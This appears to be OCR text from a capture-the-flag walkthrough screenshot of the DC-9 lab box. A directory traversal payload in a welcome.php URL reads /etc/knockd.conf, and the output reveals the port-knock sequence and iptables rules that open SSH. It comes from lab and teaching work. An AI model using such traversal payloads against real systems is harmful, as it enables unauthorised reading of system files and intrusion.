 Not secure dc-9/welcome.php?file=../../../../../etc/knockd.conf
pnor
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn